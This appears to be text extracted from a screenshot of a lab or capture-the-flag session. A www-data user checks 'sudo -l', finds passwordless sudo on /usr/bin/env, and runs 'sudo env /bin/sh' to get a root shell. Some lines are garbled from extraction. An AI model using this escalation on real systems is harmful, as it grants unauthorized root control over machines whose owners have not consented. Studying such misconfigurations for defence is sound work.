 $ ls opt
backups
$ ls run
apache2
e-metri
lock
255.12
utmp
$ sudo -l
Matching Defaults entries for www-data on c2fd3c5f595c:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sb
bin
User www-data may run the following commands on c2fd3c5f595c:
(root) NOPASSWD: /usr/bin/env
$ sudo env /bin/sh
id
uid=0(root) gid=0(root) groups=0(root)